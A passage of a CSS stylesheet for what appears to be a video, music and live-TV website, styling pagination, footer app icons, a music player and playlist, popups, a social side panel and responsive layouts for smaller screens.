	font-size: 20px;
	border: 1px solid #aaa;
	width: 40px;
	height: 40px;
	line-height: 39px;
	text-align: center;
}
.pagination li a:hover,
.pagination div.button a:hover {
	color: #3069af;
	border-color: #3069af;
}
.pagination li a.active {
	color: #fff !important;
	border-color: #3069af !important;
	background: #3069af;
}
.cat-viewall {
	margin: 15px 10px 0;
	text-align: right;
}
.cat-viewall span a {
	border: 1px solid #aaa;
	color: #aaa;
	font-family: "Open Sans Condensed";
	font-size: 28px;
	padding: 8px 20px;
}
.cat-viewall span a:hover {
	border-color: #3069af;
	color: #3069af;
}
#footer #get-app {
}
#footer #get-app ul {
	width: 100%;
}
#footer #get-app ul li {
	width: 16.6666%;
	float: left;
}
#footer #get-app ul li a {
	display: block;
	background-position: center top;
	background-size: cover;
	width: 90%;
	height: 0;
	padding: 0 0 90%;
}
#footer #get-app ul li a.roku {
	background-image: url("../images/roku.png");
}
#footer #get-app ul li a.samsung {
	background-image: url("../images/samsung.png");
}
#footer #get-app ul li a.lg {
	background-image: url("../images/lg.png");
}
#footer #get-app ul li a.apple {
	background-image: url("../images/apple.png");
}
#footer #get-app ul li a.android {
	background-image: url("../images/android.png");
}
#footer #get-app ul li a.windows {
	background-image: url("../images/windows.png");
}
#footer #get-app ul li a:hover {
	background-position: center bottom;
}
#footer .information {
}
#footer #get-social {
}
#section-video-description {
	margin: 0 0 20px;
}
#section-video-description .container {
	display: table;
}
#section-video-description .title {
	margin: 0 0 20px;
}
#section-video-description .title h1 {
	border: 2px solid #3069af;
	color: #3069af;
	display: inline-block;
	font-family: "Open Sans Condensed";
	font-size: 40px;
	height: 40px;
	line-height: 48px;
	padding: 5px;
}
#section-video-description .description {
	width: 41%;
	padding: 0 2% 0 0;
	display: table-cell;
}
#section-video-description .description .description-detail {
}
#section-video-description .description .description-detail h2 {
	font-family: "Source Sans Pro", sans-serif;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	letter-spacing: -1px;
	margin: 0 0 10px;
	padding: 0 0 10px;
	border-bottom: 1px solid #3069af;
}
#section-video-description .description .overview-articles {
	margin: 0 0 10px;
	border-bottom: 1px solid #3069af;
}
#section-video-description .description .overview-articles .overlay {
}
#section-video-description .description .overview-articles .overview-box {
	position: relative;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper {
	overflow: hidden;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper
	.overview-item {
	margin: 0 0 10px;
	float: left;
	width: 50%;
	line-height: 18px;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper
	.overview-item
	.label {
	text-transform: uppercase; /*width: 100px; position: absolute;*/
	font-weight: 700;
	float: left;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper
	.overview-item
	.content {
	display: block;
	padding: 0 0 0 120px;
}
#section-video-description .description .description-detail .content {
}
#section-video-description .description .description-detail .content p {
}
#section-video-description .timeline {
	width: 59%;
	display: table-cell;
}
#section-video-description .timeline-scroll {
	overflow: hidden;
}
#section-video-description .timeline-inner {
	height: 564px;
}
#section-video-description .timeline-inner ul:before {
}
#section-video-description .timeline-inner ul {
}
#section-video-description .timeline-inner ul li {
	margin: 0 0 20px;
}
#section-video-description .timeline-inner ul li .thumbnail {
	float: left;
	width: 18%;
}
#section-video-description .timeline-inner ul li .thumbnail .thumb-bg {
	border-radius: 50%;
	background-position: center;
}
#section-video-description .timeline-inner ul li .thumbnail .overlay {
	background: rgba(255, 255, 255, 0.5);
	border-radius: 50%;
	padding: 7%;
}
#section-video-description .timeline-inner ul li .thumbnail a {
	border-radius: 50%;
	display: block;
	height: 0;
	padding: 0 0 100%;
	width: 100%;
	background-position: center;
	background-size: cover;
	cursor: pointer;
}
#section-video-description .timeline-inner ul li .timeline-description {
	float: right;
	width: 72%;
	padding: 2%;
	border: 1px solid #3069af;
	border-left: 5px solid #3069af;
	position: relative;
}
#section-video-description .timeline-inner ul li .timeline-description .arrow {
	background-image: url("../images/arrow.png");
	background-position: center center;
	background-size: cover;
	height: 30px;
	left: -29px;
	position: absolute;
	top: 50%;
	width: 24px;
	margin: -15px 0 0;
}
#section-video-description .timeline-inner ul li .timeline-description .time {
	color: #3069af;
	font-size: 20px;
}
#section-video-description .timeline-inner ul li .timeline-description h3 a {
	font-family: "Source Sans Pro", sans-serif;
	color: #3069af;
	font-size: 28px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 30px;
}
#section-video-description .timeline-inner ul li .timeline-description p {
	max-height: 40px;
	overflow: hidden;
}
/* Music Detail */
#section-video-description.musicDetail {
	padding-top: 120px;
	margin: 0 0 30px;
}
#section-video-description.musicDetail .container {
	position: relative;
}
#section-video-description .playlist-inner {
	height: 393px;
	padding-bottom: 0;
}
.musicDetail-content {
	margin-right: 28.63248%; /*335:1170*/
	width: 71.36752%; /*835px:1170*/
}
.musicDetail-content .flashPlayer {
	float: left;
	margin-right: 2.15569% /*18px:835*/;
	width: 38.44311% /*321px:835*/;
	text-align: center;
}
.flashPlayer .flashPlayer-container {
	overflow: hidden;
}
.flashPlayer .provider {
	text-align: center;
	width: 100%;
	padding: 5px 0;
}
.flashPlayer .provider a {
	margin-bottom: 5px;
}
.musicDetail-content .detailPlayer {
	width: 59.28143% /*495:835*/;
	float: left;
}
.detailPlayer .song-title {
	font-size: 30px;
}
.detailPlayer .song-info {
	padding: 9px 0;
	border-top: 1px solid #3069af;
	border-bottom: 1px solid #3069af;
	margin-bottom: 11px;
}
.detailPlayer .song-info span {
	display: block;
}
.detailPlayer .song-info strong {
	text-transform: uppercase;
	font-size: 15px;
}
.detailPlayer .song-lyric-inner {
	height: 242px;
	width: 100%;
	padding-bottom: 0;
}
.playlist-top-song {
	position: absolute;
	top: 5px;
	right: 0;
	width: 28.20513% /*330:1170*/;
	-webkit-box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	-moz-box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	border-bottom: 1px solid #f4f4f4;
}
.playlist-top-song .title {
	padding-left: 50px;
	background: #3069af url(../images/icon/icon-title-playlist.png) no-repeat
		18px;
	-webkit-box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	-moz-box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
}
#section-video-description .playlist-top-song .title h1 {
	height: 57px;
	color: #fff;
	border: none;
	padding: 0;
	line-height: 57px;
}
.mScroll.default-skin .scroll-bar.vertical {
	background: #f4f4f4;
	width: 12px !important;
}
.scrollable .scroll-bar.vertical .thumb {
	width: 6px !important;
	margin: 0 3px !important;
}
.playlist-inner {
	padding-left: 6px;
}
.playlist-inner .playlist-inner-block {
	padding: 30px 0;
}
.top-song-item .ranking {
	float: left;
	margin-right: 12px;
	margin-left: 20px;
}
.top-song-item h3 {
	font-size: 16px;
	margin-bottom: 0;
	padding-top: 10px;
	font-weight: bold;
	max-height: 42px;
	padding-right: 5px;
	overflow: hidden;
	line-height: 17px;
}
.top-song-item .singer {
	font-size: 14px;
	color: #b3b3b3;
	max-height: 20px !important;
	display: block;
	overflow: hidden;
}
.ranking span.num {
	display: inline-block;
	font-weight: bold;
	margin-right: 14px;
}
.ranking span.thumb {
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	width: 51px;
	height: 52px;
	vertical-align: middle;
	position: relative;
}
.ranking span.thumb .overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background: #5da2fd url(../images/bg-overlay.png) no-repeat center center;
	display: none;
	border-radius: 50%;
	opacity: 0.8;
}
.ranking span.thumb img {
	max-width: 100%;
}
.block-event-hh {
	display: table-cell;
	width: 10%;
}
.time-countdown {
	color: gray;
	text-align: center;
	margin: 5px auto 15px;
	width: 90%;
	font-size: 13px;
}
.time-countdown a {
	color: red;
}
.block-event-dk img {
	height: 110px;
}
.block-event-mb img {
	width: 100%;
}
.panel {
	text-align: center;
}
.title_event {
	font-weight: bolder;
	font-size: 13px;
	text-transform: uppercase;
	color: #3f3f3f;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	.page-title h2,
	.page-title h1 {
		line-height: 28px;
	}
	#section-intro-type ul li h1 {
		line-height: 40px;
	}
	#section-menu ul li a {
		padding: 19px 15px 21px;
	}
	#section-video-description .title h1 {
		line-height: 36px;
	}
}
@media all and (max-width: 1140px) {
	#section-intro-type ul li h1 {
		font-size: 35px;
		height: 40px;
		line-height: 35px;
	}
}
@media all and (min-width: 1140px) {
	.container {
		margin: 0 auto;
		width: 1140px;
	}
}
@media all and (max-width: 1140px) {
	.container {
		margin: 0;
		width: 100%;
	}
	.block_content_all {
		margin-top: 206px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
}
@media all and (max-width: 990px) {
	.box_footer {
		padding-left: 15px !important;
	}
	.bnt {
		font-size: 17px !important;
	}
}
@media all and (max-width: 960px) {
	.box_footer {
		padding-left: 15px !important;
	}
	.block_content_all {
		margin-top: 230px !important;
	}
	.bnt {
		font-size: 14px !important;
	}
}
@media all and (max-width: 800px) {
	#menu-section-menu > li > a {
		font-size: 21px;
	}
	.bnt {
		font-size: 14px !important;
	}
	.content_watch {
		margin-top: 30px !important;
	}
	.block_content_all h1 {
		font-size: 35px !important;
		line-height: 45px;
	}
	.block_content_all h2 {
		font-size: 19px !important;
	}
	.block_content_all h3 {
		font-size: 15px !important;
	}
	.block_content_all {
		margin-top: 130px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
}
@media all and (max-width: 767px) {
	.box_footer {
		padding-left: 15px !important;
	}
	.bnt {
		font-size: 19px !important;
	}
}
@media all and (max-width: 640px) {
	.des-pack {
		width: 100% !important;
	}
	.block-package {
		display: block !important;
	}
	#channel-alert-lock {
		background-size: 100% 150px !important;
	}
	.cat-viewall {
		margin: 30px 0 0;
	}
	#yt_eps_panel .image-wrapper a img {
		width: 150px !important;
	}
	.tabControl .schedule span {
		width: 12% !important;
		font-size: 12px !important;
	}
	.tabControl .schedule {
		height: 33px !important;
	}
	.thumbnail-packages img {
		width: 100% !important;
	}
	.thumbnail-packages .caption {
		width: 100% !important;
		margin-left: 0px !important;
	}
	.block-list-cate ul li a {
		padding: 0 5px !important;
		height: 30px !important;
		font-size: 12px !important;
	}

	#yt_related_panel .articles .content-inner section .row-wrapper {
		width: 100%;
	}

	.schedule-css {
		margin-left: 0px !important;
	}
	.global-detail .objVideo {
		width: 100% !important;
		margin-bottom: 5px !important;
	}
	#channel-alert > p {
		font-size: 12px !important;
	}
	#channel-alert > a {
		font-size: 15px !important;
	}
	#channel-alert {
		width: 100% !important;
	}
	.customNavigation .btn {
		height: 110px !important;
		width: 20px !important;
	}
	.owl-theme .owl-controls .owl-buttons .owl-next {
		right: -6px !important;
	}
	.owl-theme .owl-controls .owl-buttons div {
		padding: 0 !important;
	}
	.owl-pagination {
		margin-bottom: -20px;
	}
	.item-content {
		display: none;
	}
	/*.offset-0{width:50% !important;}*/
	.owl-next {
		top: -230px !important;
	}
	.owl-prev {
		top: -230px !important;
	}
	.v-mobile h3 a {
		font-size: 10px !important;
	}
	.imgSmile {
		width: 100% !important;
	}
	.box_menu > li {
		padding: 0 5px !important;
	}
	.v-desktop {
		display: none !important;
	}
	.v-mobile {
		display: block !important;
	}
	.thumbnail-packages .caption span {
		height: auto;
	}
	/*.des-packages{display:none;}*/
	.col-xs-4.offset-0 {
		width: 100%;
	}
	.block-event-hh {
		width: 100%;
		display: block;
		margin-top: 50px;
	}
	.block-event-hh img {
		max-width: 350px;
	}

	#sticky-logo .logo a {
	}
	.content_watch {
		margin-top: 30px !important;
	}
	#sticky-header {
		height: 50px;
	}
	#sticky-header .logo {
		height: 40px;
		width: 118px;
	}
	#menu-section-menu > li > a {
		font-size: 18px;
		line-height: 24px;
		height: 24px;
		padding: 13px;
	}
	#section-full-img.home {
		padding: 50px 0 0;
	}
	#section-slider {
		padding: 100px 0 0; /*padding:0px;*/
		margin: 0 0 10px;
	}
	#section-large-video {
		/*padding: 50px 0 0;*/
		padding: 110px 0 0;
	}
	#section-intro-type ul li {
		margin: 0 0 20px 0;
		width: 49%;
	}
	#section-intro-type ul li:first-child {
		margin: 0 2% 20px 0;
	}
	#section-intro-type ul li:last-child {
		margin: 0 0 20px 2%;
	}
	#section-intro-type ul li h1 {
		font-size: 30px;
		height: 40px;
		line-height: 35px;
	}
	.col-sm-6 h1 {
		font-size: 37px;
		line-height: 45px;
	}
	.col-sm-6 h2 {
		font-size: 19px;
	}
	.col-sm-6 h3 {
		font-size: 15px;
	}
	.block_content_all {
		margin-top: 30px !important;
	}
	/*.section-articles { margin: 0 0 10px; }*/
	.section-articles .articles nav {
		height: 53px;
	}
	.section-articles .articles nav li {
		margin: 0 0 0 5px;
	}
	.section-articles .articles nav li a {
		padding: 10px;
	}
	.section-articles .articles .content-inner section .row-wrapper {
		border: none; /*display: block;*/
	}
	.section-articles .articles .content-inner section .panel-wrapper,
	.section-articles .articles .content-inner section.view .panel-wrapper,
	.section-articles .articles .content-inner section.listen .panel-wrapper {
		width: 50%;
		display: inline-block;
		margin-right: -4px;
	}
	/*.section-articles .articles .content-inner section .panel-wrapper .image-wrapper { width: 40%; float: left; }
.section-articles .articles .content-inner section .panel-wrapper h3 { padding: 0 0 10px; width: 58%; float: right; }*/
	.section-articles .articles .content-inner section .panel-wrapper .content {
		width: 58%;
		float: right;
	}
	.box_footer {
		padding-left: 15px !important;
	}
	.page-title {
		margin: 0 0 10px;
	}
	.page-title h2,
	.page-title h1 {
		font-size: 28px;
	}
	#section-full-img {
		margin: 0 0 10px;
	}
	#section-video-description .title {
		margin: 0 0 10px;
	}
	#section-video-description .description {
		width: auto;
		padding: 0 10px;
		display: block;
		margin: 0 0 10px;
	}
	#section-video-description .timeline {
		width: auto;
		display: block;
		padding: 0 10px;
	}
	#section-video-description
		.timeline-inner
		ul
		li
		.timeline-description
		h3
		a {
		font-size: 24px;
	}
}
@media all and (max-width: 540px) {
	.des-pack img {
		width: 100%;
	}
	.theme-default {
		padding-top: 110px !important;
	}
	.container_2 {
		display: none;
	}
	#section-menu button {
		display: block;
	}
	.content_watch {
		margin-top: 30px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
	#section-menu-full {
		position: absolute;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
	}
	#menu-section-menu {
		margin: 50px 0 0;
		display: none;
	}
	#menu-section-menu > li .sub-menu ul {
		position: static;
	}
	#menu-section-menu > li {
		float: none;
		background: rgba(255, 255, 255, 0.94);
		border-bottom: 1px solid #dfdfdf;
		border-left: none;
	}
	#menu-section-menu > li > a {
		padding: 10px 50px;
		line-height: 28px;
		font-size: 30px;
	}
	#menu-section-menu > li .sub-menu {
		padding: 0;
	}
	#menu-section-menu > li .sub-menu ul li a {
		border: none;
	}
	.block_content_all {
		margin-top: 30px !important;
	}
	.download h2 {
		padding-left: 0px !important;
	}
}
@media all and (max-width: 480px) {
	.section-articles .articles nav li a {
		font-size: 18px;
	}
	.block_content_all {
		margin-top: 30px !important;
	}
	.bnt {
		font-size: 13px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
	.content_watch {
		margin-top: 30px !important;
	}
	#section-intro-type {
		margin: 0;
	}
	.download h2 {
		padding-left: 0px !important;
	}
	#section-intro-type ul {
		margin-bottom: 0;
	}
	#section-intro-type ul li:first-child {
		margin: 0;
	}
	#section-intro-type ul li {
		float: none;
		margin: 0;
		width: 100%;
		position: relative;
	}
	#section-intro-type ul li:last-child .box-image {
		border-bottom: 5px solid #3069af;
	}
	#section-intro-type ul li .content {
		display: none;
	}
	#section-intro-type ul li {
		margin-bottom: 20px;
	}
	.block_content_all {
		position: inherit;
	}
	.section-articles
		.articles
		.content-inner
		section
		.panel-wrapper
		.image-wrapper {
		width: 100%;
	}
	.section-articles .articles .content-inner section .panel-wrapper h3 {
		padding: 10px 0;
		width: 100%;
	}
	.section-articles .articles .content-inner section .panel-wrapper .content {
		width: 100%;
	}
	.section-articles .articles .content-inner section.group .panel-wrapper {
		display: block;
		width: 100%;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		.panel {
		border-bottom: 1px solid #3069af;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		.image-wrapper {
		width: 40%;
		float: left;
	}
	.section-articles .articles .content-inner section.group .panel-wrapper h3 {
		padding: 0 0 10px;
		width: 58%;
		float: right;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		h3
		a {
		line-height: 22px;
	}
	.section-articles
		.articles
		.content-inner
		section
		.panel-wrapper
		.image-wrapper
		a
		span {
		font-size: 14px;
		padding: 0 10px;
	}
	#section-video-description
		.timeline-inner
		ul
		li
		.timeline-description
		.time {
		font-size: 16px;
	}
	#section-video-description
		.timeline-inner
		ul
		li
		.timeline-description
		h3
		a {
		font-size: 20px;
		line-height: 22px;
	}
}
@media all and (max-width: 410px) {
	/*.section-articles .articles .content-inner section .panel-wrapper, .section-articles .articles .content-inner section.view .panel-wrapper, .section-articles .articles .content-inner section.listen .panel-wrapper { width: 100%; display:block;margin-right: 0px; }*/
	.panel-wrapper.pw-livetv {
		width: 50% !important;
		display: inline-block !important;
		margin-right: -4px !important;
	}
}
@media all and (max-width: 320px) {
	.section-articles .articles nav li a {
		font-size: 16px;
	}
	.bnt {
		font-size: 13px !important;
	}
	.download h2 {
		padding-left: 0px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
	.block_content_all {
		margin-top: 30px !important;
	}
	.content_watch {
		margin-top: 30px !important;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		.image-wrapper {
		width: 100%;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		.panel {
		position: relative;
		padding: 10px 0;
		margin: 0 10px;
	}
	.section-articles .articles .content-inner section.group .panel-wrapper h3 {
		padding: 0 2%;
		width: auto;
		position: absolute;
		bottom: 10px;
		background: rgba(0, 0, 0, 0.8);
		width: 96%;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		h3
		a {
		color: #3069af;
	}
}

@media (min-width: 768px) {
	.nav-custom > li.dropdown.hover > .dropdown-menu {
		/*display: block;*/
		-moz-opacity: 0;
		-khtml-opacity: 0;
		-webkit-opacity: 0;
		opacity: 0;
		-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
		filter: alpha(opacity=0);
		overflow: hidden;
		-webkit-transition: all 0.2s ease-out;
		-moz-transition: all 0.2s ease-out;
		-o-transition: all 0.2s ease-out;
		transition: all 0.2s ease-out;
		max-width: 0;
		max-height: 0; /*margin-top: 3px !important;margin-left:-8px;*/
	}
}
.top-song-item a {
	display: block;
	width: 100%;
	height: 70px;
	color: #000 !important;
}
.top-song-item a:hover,
.top-song-item a.active {
	background: #3069af !important;
	color: #fff !important;
}
.top-song-item a:hover h3,
.top-song-item a.active h3 {
	color: #fff !important;
}
.top-song-item a:hover span,
.top-song-item a.active span {
	color: #fff !important;
}
.top-song-item .ranking {
	height: 100% !important;
}
.top-song-item a.active .ranking span.thumb .overlay {
	display: block;
}
.ranking span.thumb {
	margin-top: 7px;
}
.item {
	margin-bottom: 1px;
}
.item:hover,
.item.active {
	background: #fff !important;
}
.item:hover .meta,
.item.active .meta {
	color: #3069af !important;
}
.song-info span a {
	color: #3069af;
}
div.error,
label.error {
	color: red !important;
	font-weight: normal !important;
}
.container-acc {
	position: relative;
}
.container-acc > span {
	position: absolute;
	right: 0;
	margin: -42px 10px 0 0;
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	font-size: 22px;
}
.row > p input {
	width: 400px;
}
.col-md-9 > p {
	text-align: center;
}
.col-md-9 > p > a {
	color: #3069af;
}
.col-md-6-tiltle > h2 {
	font-family: "Open Sans Condensed", sans-serif;
	font-size: 25px;
	font-weight: 700;
	text-transform: uppercase;
	color: #3069af;
}
.thumbnail-packages .price-small .price span {
	font-size: 13px !important;
	display: block;
	border-top: 1px solid #fff;
}
.block_popup {
	background: #fff;
	z-index: 99;
	border-radius: 10px 10px;
}
.modal-dialog {
	margin: 80px auto !important;
}
.header_popup {
	width: 100%;
	height: 60px;
	border-bottom: 1px solid #e5e5e5;
	position: relative;
}
.logoP {
	display: block;
	width: 200px;
	height: 60px;
	position: absolute;
	top: 0;
	left: 0;
}
.logoP img {
	margin: 4px 0 0 9px;
}
.header_popup h2 {
	width: 100%;
	height: 60px;
	text-align: center;
	text-transform: uppercase;
	line-height: 80px;
	color: #3069af;
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
}
.content_popup {
	min-height: 120px;
	width: 100%;
}
.content_popup p {
	color: #333;
	font-size: 17px;
	padding: 20px;
}
.footer_popup {
	height: 60px;
	width: 100%;
	border-top: 1px solid #e5e5e5;
}
.popup_bnt {
	margin-right: 20px;
	margin-top: 5px;
	text-align: right;
}
.bnt_popup {
	padding: 5px 25px !important;
}
.snap-content {
	padding-bottom: 0px !important;
}
#footer {
	width: 100%;
	padding: 20px 0 0 0;
	box-shadow: 0 4px 4px #333333;
	margin-top: 30px; /*background:#3069af url(../images/bg-footer-xuan.gif) repeat top left;*/
	background-color: #2a2a2a;
}
.bg_footer {
	width: 100%;
	background: url(../images/pic/bg_footer.png) repeat-x top;
	height: 14px;
	margin-top: -33px;
}
#footer .row {
	margin: 0;
}
#footer .footer-container {
	color: #fff;
	padding: 20px 0 20px;
	position: relative;
}
/*#footer .footer-container:before{content:'';width:428px;height:281px;background:url(../images/bg-ft-icon-left.png) no-repeat top left;position:absolute;left:-78px;bottom:0;}*/
/*#footer .footer-container:after{content:'';width:214px;height:272px;background:url(../images/bg-ft-icon-right.png) no-repeat top left;position:absolute;right:-80px;bottom:0;}*/
#footer .footer-container-block {
	padding-bottom: 25px;
	position: relative;
	z-index: 1;
}
#footer .col-block {
	box-sizing: border-box;
	float: left;
}
.col-block .block-title {
	font-family: "Open Sans Condensed";
	text-transform: uppercase;
	font-size: 27px;
	line-height: 1.2em;
	font-weight: 700;
}
.col-block .block-title > span {
	font-size: 28px;
	font-weight: 300;
	line-height: 24px;
}
.col-block .block-title > h2 {
	font-size: 55px;
	margin-top: -4px;
	line-height: 55px;
}
.ft-bottom .ft-nav {
	float: left;
	width: 80%;
}
.ft-nav li {
	float: left;
	padding-right: 7.47%;
}
.ft-nav li a {
	text-transform: uppercase;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
}
.col-app-block {
	padding: 10px 0;
}
.col-app-block li {
	display: inline-block;
	margin-right: 2.5%;
	position: relative;
	padding-bottom: 10px;
}
.col-app-block a {
	display: inline-block;
	zoom: 1;
	vertical-align: middle;
}
.col-app-block a.app-roku {
	background: url(../images/icon-app-roku.png) no-repeat top left;
	width: 56px;
	height: 56px;
}
.col-app-block a.app-ios {
	background: url(../images/icon-app-ios.png) no-repeat top left;
	width: 25px;
	height: 30px;
}
.col-app-block a.app-android {
	background: url(../images/icon-app-android.png) no-repeat top left;
	width: 31px;
	height: 37px;
}
.col-app-block a.app-samsung {
	background: url(../images/icon-app-samsung.png) no-repeat top left;
	width: 31px;
	height: 43px;
}
.col-app-block a.app-lg {
	background: url(../images/icon-app-lg.png) no-repeat top left;
	width: 33px;
	height: 33px;
}
.col-app-block a.app-window {
	background: url(../images/icon-app-window.png) no-repeat top left;
	width: 36px;
	height: 32px;
}
.col-app-block a.app-samsung:hover,
.col-app-block a.app-samsung:focus {
	background-position: -31px 0;
}
.col-app-block a.app-lg:hover,
.col-app-block a.app-lg:focus {
	background-position: -33px 0;
}
.get-app-block {
	display: none;
	width: 141px;
	padding: 5px 15px 5px 15px;
	background: rgba(255, 255, 255, 0.7);
	filter: alpha(opacity=70);
	position: relative;
	box-shadow: 0px 0px 5px #888888;
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#D8FFFFFF', endColorstr='#D8FFFFFF');
	text-align: center;
	position: absolute;
	left: -150px;
	bottom: 10px;
}
.col-app-block li:hover .get-app-block {
	display: block;
	z-index: 9;
}
.get-app-block p {
	font-size: 17px;
	color: #000;
	font-family: "Open Sans Condensed";
	text-align: center;
	margin-bottom: 5px;
	line-height: 14px;
}
.get-app-block p > span {
	display: block;
	font-size: 40px;
	line-height: 30px;
}
.get-app-block > a {
	display: inline-block;
	width: 79px;
	height: 21px;
	background: url(../images/bt-click-here.png) no-repeat top left;
	zoom: 1;
}
.myCaret {
	width: 0px;
	height: 0px;
	border-bottom: 6px solid transparent;
	border-top: 6px solid transparent;
	border-left: 12px solid rgba(255, 255, 255, 0.7);
	display: inline-block;
	zoom: 1;
	position: absolute;
	bottom: 20px;
	right: -11px;
}
.ft-hr {
	display: none;
}
.txt-test {
	font-size: 65px;
	line-height: 1;
}
.ft-bottom {
	background: #2a2a2a;
	color: #fff;
}
.ft-bottom .col-block {
	height: 50px;
	text-align: center;
	border-right: 1px solid #343434;
}
.ft-bottom .block-title {
	font-size: 41px;
	line-height: 120px;
	margin-bottom: 0;
}
.ft-bottom .col-app .block-title {
	line-height: 1em;
}
.ft-bottom .block-title h3 {
	line-height: normal;
}
.ft-bottom .col-copyright {
	text-align: left;
	line-height: 22px;
	font-size: 13px;
	border-right: 0;
	padding-top: 10px;
	padding-left: 50px;
	height: 130px;
}
.ft-bottom .col-copyright h3 {
	line-height: normal;
}
.footer-container-block .block-title {
	margin-bottom: 20px;
}
.footer-container-block ul li {
	margin-bottom: 10px;
	font-size: 15px;
	line-height: 1.2em;
	display: inline-block;
	margin-right: 15px;
}
.footer-container-block ul li a {
	color: #fff;
}
.footer-container-block ul li a:hover {
	color: #4ba9e0;
}
.ft-bottom .block-title a:hover {
	color: #3069af;
}
.logoFooter a {
	display: block;
	/*padding-top:10px;*/
}
.logoFooter a img {
	width: 125px;
}
.plugin-social {
	width: 500px;
	padding-left: 10px;
	margin: 10px auto;
	position: relative;
	z-index: 999;
}
.social-panel {
	position: fixed;
	left: 0;
	top: 30%;
	z-index: 9999;
	font-family: "Tahoma";
}
.social-panel .icon-wrap {
	width: 53px;
	height: 48px;
	display: block;
	text-align: center;
	position: relative;
	z-index: 2;
	/*background-color:#3069af;*/
	border-top: 3px solid #fff;
	border-right: 3px solid #fff;
	border-bottom: 3px solid #fff;
	cursor: pointer;
}
.social-panel .icon-wrap:before {
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.social-panel .icon-wrap i {
	line-height: 16px;
	display: inline-block;
	vertical-align: middle;
	width: 35px;
	background: url(../images/icon-spirit.png) no-repeat 0 0;
	margin-left: -3px;
}
.social-panel .icon-wrap i.i-livetv {
	height: 38px;
	width: 38px;
	background: url(../images/ico-ytb-2021.png) no-repeat 0 0;
	background-size: 38px 38px;
}
.social-panel .icon-wrap i.i-hotline {
	height: 38px;
	width: 38px;
	background: url(../images/hl2.png) no-repeat 0 0;
	background-size: 38px 38px;
}

.social-panel .icon-wrap i.i-lt {
	height: 30px;
	width: 30px;
	background: url(../images/Icon-Lotus.png) no-repeat 0 0;
	background-size: 30px 30px;
}

.social-panel .icon-wrap i.i-fb {
	height: 38px;
	width: 38px;
	background: url(../images/ico-fb-2021.png) no-repeat 0 0;
	background-size: 38px 38px;
}

.social-panel .icon-wrap i.i-ins {
	height: 38px;
	width: 38px;
	background: url(../images/ico-insta-2021.png) no-repeat 0 0;
	background-size: 38px 38px;
}
.social-panel .icon-wrap i.i-tiktok {
	height: 38px;
	width: 38px;
	background: url(../images/ico-tiktok-2021.png) no-repeat 0 0;
	background-size: 38px 38px;
}

/*
.social-panel .icon-wrap:hover i.i-livetv{
	height:28px;
	width:40px;
	background:url(../images/icon-youtube-hover.png) no-repeat 0 0;
} */
.social-panel .icon-wrap i.i-g {
	height: 23px;
	background-position: -43px 0;
}
.social-panel .social-item:hover .icon-wrap {
	background-color: #428bca;
}
/*.social-panel  .social-item:hover .icon-wrap i.i-fb{  
    background-position: 0 -30px;   
}*/
.social-panel .social-item:hover .icon-wrap i.i-g {
	background-position: -43px -23px;
}
.social-panel .social-item {
	position: relative;
}
.social-panel .social-item + .social-item {
	top: -3px;
}
.social-panel .social-item-inner {
	position: absolute;
	top: 0px;
	left: -300px;
	z-index: 1;
	background-color: #3069af;
	width: 300px;
	border: 3px solid #fff;
	transition: all 0.2s ease-in;
	z-index: 1;
}
.social-panel .social-item:hover .social-item-inner {
	left: 50px;
}
.social-item-inner ul li a,
.social-item-inner span.head {
	display: block;
	padding: 5px 12px 5px 12px;
	color: #fff;
	line-height: 18px;
	font-weight: bold;
	font-size: 14px;
	white-space: nowrap;
}
.social-hotline ul li a {
	text-align: center;
	background-color: red;
	color: white;
}
.social-item-inner span.head {
	font-size: 19px;
	text-transform: uppercase;
	padding: 11px 30px 5px 14px;
}
.social-item-inner ul li a i {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	/*width:20px;
    height:20px;
    background:url(../images/icon-fb-ac.jpg) no-repeat 0;*/
}
.social-item-inner ul li a:hover {
	background-color: #fff;
	color: #3069af;
}
.social-hotline ul li a:hover {
	text-align: center;
	color: red;
}
/*.social-item-inner ul li a:hover i{
    background-image:url(../images/icon-fb.jpg)
}*/
.social-item-inner ul li a i.i-g {
	background-image: url(../images/icon-g.jpg);
}
.social-item-inner ul li a:hover i.i-g {
	background-image: url(../images/icon-g-act.jpg);
}
.ico-provider-customize img {
	width: 22px;
}
/**/
.nav-custom > li.user .posR a {
	white-space: nowrap;
}
.nav-custom > li.user:hover .posR {
	width: auto;
}
#channel-alert-wrap {
